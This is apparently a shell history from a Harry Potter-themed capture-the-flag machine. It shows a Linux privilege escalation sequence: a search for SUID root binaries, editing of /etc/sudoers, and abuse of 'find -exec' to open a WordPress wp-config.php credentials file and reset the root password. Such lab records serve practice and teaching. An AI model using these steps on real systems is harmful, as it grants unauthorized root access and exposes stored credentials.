 nano flag1.txt
clear
sudo deluser dobby sudo
sudo -i
find / -user root -4000 -print 2</dev/null
find / -user root -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
在寻找具有SUID权限文件
所有者为root
sudo -i
find / -user root -perm -4000 -print 2>/dev/null
sudo -l
nano /etc/sudoers
sudo nano /etc/sudoers
sudo cp /etc/sudoers ./
复制sudo命令的配置文件到当前目录
sudo nano /etc/sudoers
sudo -l
cd
clear
ls
cat sudoers
sudo -l
su root
ifconfig
find flag1.txt -exec nano /var/www/html/DiagonAlley/wp-config.php
find flag1.txt -exec nano /var/www/html/DiagonAlley/wp-config.php \;
find ../flag1.txt -exec nano /var/www/html/DiagonAlley/wp-config.php \;
find ../flag1.txt -exec passwd root \;
find flag1.txt -exec service apache2 restart \;
id
exit